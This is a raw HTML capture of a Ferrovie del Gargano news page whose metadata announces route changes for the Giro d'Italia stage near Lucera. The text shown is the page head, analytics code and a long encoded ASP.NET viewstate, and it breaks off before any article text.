

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1935
body_size: 99884
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	MITTEILUNG AN DIE KUNDEN - Ferrovie del Gargano > News > Notizie
</title><meta id="MetaDescription" name="DESCRIPTION" content="Provisorische Änderung der Streckenführungen wegen der Durchfahrt des Giro d’Italia (Etappe 6). - Lucera -" /><meta id="MetaKeywords" name="KEYWORDS" content="FERROVIE DEL GARGANO,GIRO D&#39;ITALIA,LUCERA,VOLTURINO,SAN BARTOLOMEO IN GALDO,CASALNUOVO MONTEROTARO,CASALVECCHIO DI PUGLIA" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Portals/_default/default.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/skin.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/InsidePage.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css?cdv=130" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=130" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=130" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20047-UnlimitedColorPack-033/ie.css" /><![endif]--><meta property="og:title" content="MITTEILUNG AN DIE KUNDEN" />
<meta property="og:url" content="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1935/MITTEILUNG-AN-DIE-KUNDEN" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Ferrovie del Gargano" />
<meta itemprop="ratingCount" content="2807" />
<meta property="og:reviewcount" content="2807" />
<meta property="og:description" content="Provisorische Änderung der Streckenführungen wegen der Durchfahrt des Giro d’Italia (Etappe 6). - Lucera -" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MITTEILUNG AN DIE KUNDEN" />
<meta name="twitter:description" content="Provisorische Änderung der Streckenführungen wegen der Durchfahrt des Giro d’Italia (Etappe 6). - Lucera -" />
<meta name="twitter:url" content="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/1935/MITTEILUNG-AN-DIE-KUNDEN" />
     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-135638169-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/logo blu.ico?ver=2016-01-12-111613-513' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/it-it/News/Notizie/ArticleID/1935" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="LeceLl+CqMjCZDY2a7wfkVudv3YhEQX9nqXHNQttqG4I0VIqVMNLn3POH1G54Y6GcCXP/aatkhGhV5WEVi2AJn0FWti/OUepu8/qOClt9G77JtJoKRJYfWH2U0oscqNCYEouGfVe/YCz+JcnVFsRCJpAiTQlBkUWJbhUlul2coDopFxGt4AqYmsyG1tM+NByx/c1ebGRZO4PMwBhM64HSahNjX4sSavdnx4bH5Zwq2+YcOmCzhTUdAwaw5S7b8wV1en3ev8Ksgl/hG+ZGWZ7xxo1Cw1ruaXudG/Zo6bsz9cdssK9YcsB5t7puMTSBCgE4li+QwsTDXrY+Amdz2iEsyUjd//UXie7x+Jk+Lq2Uhuz31oQKHcBCozuOANHuLW0VJZyzoEUNLaxcs2dbFpQna16fkFnblKJt48N70W/dkXo1l48tXFhEjbb4DIrO/F/ICSy9OP3yPoQP9RXD+kCXs3k+tha6Gv5Fn2b+NsNob447n8YdGbID5um2YKu6roj1ffjMV2XKmXZfIGZUuHhHZpKpPew5gHqsVR/M5xOvIFm3xSeCFbQ06nEIZMhXQOej9GAHz1dLlmws17GjFzkexnkaUEDaaXfLdK6chLKXq2EoBx2mcbCvZGVZBGViUaPbIDu47VfGENE+jX01F+m9btzAG1fi8pgxpe3mZrbjGJwI2wHLjFE52pu2XLl8SI5/UdbxBc0+nf8GLe9PPnE4XBmy/[base64]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[base64]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[base64]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[base64]/5O9D7+hDqPo5dEYfO+Bwxd7nnXnuZKH5DKnj88A/8eyRc7RgTv1qSvbw7Y5cHvRGRb9yg68zI7v+QXkIIK/N3Plox5WH3jajPwBm0MQmQ0p8qFnHdOHsgNND/q6y7/xGkDg9ORIzRB698jIGF3h/10tGsffhOCSu+You4laKmB3kBsQOJajMfZQIjcY9fYRYio8sn9veEfhZv042x7uPRZSFdSqTYY+ntO1rG/2l/RYhcaH2t7dD2ZGYnAyG09kiRDPp1Nn2Jz0Gt8CFvWITpaIuK9URX/ZXKO8wJajYH9d7SpdufSNh5PgQz6V3kVo2nTTEqP3cSPxQpW6gtbQP+Z5E4Muojl933F6D0q3XXXWECNHQQMiujYemvl3B9eBN2Nzzb42hUoHs0LO3xO3lVsAb9G1lqKfXFGq6okVBWd/wQePoaLLI1oVIqXXyT1QZeO/KVH/YJ2anZG2uhkwDbJ5aSZzGOKxjzfHPXlVqow9/nwDscTH9b11RlwE3OyE3It0ks0j85fqFGeDRlR09qnYGdYLPAthbCx3FleUFTKkwrgy1YPRi/YCUrvgMzKsVVEwJ9MTsYQsuDvwEWqcvyMOiRuH7dZywOpvW3o3ot/LaCL+qFpYMtZumyHQU1eyd12plU0NtbKJDuCGGGzIMVfiSl5nphDnPfSlODuS5D/3qv0ExZOh6+1qma0LQ/uIYtkcajdaa/171y+W9GXoMvQwucfiEnbyjYUMYGsxVP7N9HaVh8bl/8Cvy8JDvu8Pu+taDn0JjJoS+mBQxnj+Co4+EhaOfmkYGqplUpJSoYPqjkDKSfh9bWVpJTcWqrzHlfr82af0SsEtAqfdVDgF5FhAGYdMYSQrq6x3GqQChgZgJRB9/[base64]/2vzl7c8zEG0uKUCK08bs7hFHa3MEqsGvplH/XI72YbGI+h/FHgC41RlA3FkvJbs+J7xqRZ3Yxg+OhQrwDCOAuhdcUgu/hn6yYWikiJVy4iYaKG3Co2EEL9ix4BhV6Ymrh0Fp/ttGRhCxkCrZrRl2+4P+66SETIsmmo6bzdNK+NjjKfo5Qoc99d4ez6qp7eQ/4Cv0+JCx22pLLMiqhGs2HgDebVs0lY7JpxOWQ1KVcxv/QCHxM5GXxb/psckDr4Gt91G+sWmciGc9nbPV4YrlmpdEEGpISVTHo5KdEiaF3IOlaZgCrajRxM5cs7o88qryy/Xhfi1uraBxduEP1NJelsveOM65vbT3PNBnuWm/TK5G3MW7pcQhKTPoag0RdsxjwZuM1PzWuyFHWOeW9jT+1WF9sqWLDtm00KxlyZV5A4nO8ebEs5yxRc9GCTogx+ZnCv0lz3swohDzWX1HDGsEqhfVZC2K2Ng1cfnawf0LDdPtEhx5Ci/zL2I2lZqfgbdIeXqRBNDVCO9+XBKhWkp7X2Rr5DGtdcmoujnjXnSZ5E58vSIO4CN6Je69i3R/HPBLXF3clg426NM9bhcx+kowp/9GKbyDJIZVLwzR6HVn0crEPRbsPiEM4wHhPrX5eBF3ueHk0wry2xnpfFDUP6ed+TZWwnvQHCk2wVECTR4B4DLm/XPtW+Qc6Fcwj51rXvadaxBnwSGvvzlrJ4NzXmlqt/EtIZDtJyzcoAewJcZkOEjo91TIQf9dF+u27iHICfjRRMqa6IgYmfHV6gd+xpvb7CO990PRj7IpWr74omXjAhBbfTHmqTQrHJg12L6IyAC4qwzPu2QoeS+jxi/[base64]/7w6L8Ek15dneY9qbAHLV4CPMd3J/XnMriftg64pxD491zbKSvVPNTNxQAlvXvl6F0asDqD7E7DQf8OOAwf+/w/eCDf7bPg+d0YYz37op7BY1BU4Uc9ohgvqvozjkMQFM1v23uwtThuTwzzwZq1EEWzvaT2q1p8rmwccZCtNCcmXval/0QDtf1X9+n16aY7ny28cdX3kCt6fmpKVODQFTTMNw5FWT4ZenFzmrTVXmY5rO5XtdrIx7qe96NQB1ODwF64xVeVPO2wsNyXaxPp9HRPxfUxKPisT31SvoxftDML2fWPINUnRVJ3hPZ6jo5B9Yrqm5Rx5pS0Z2spBOOQs+PvsJUE9KEjfH4KpljUZlPu3Tk/sbZZs91HUxNsj5bncLDqIqLsNm+6C2S+k8khMtIZcVWKgz2mDmooz4OS2y+0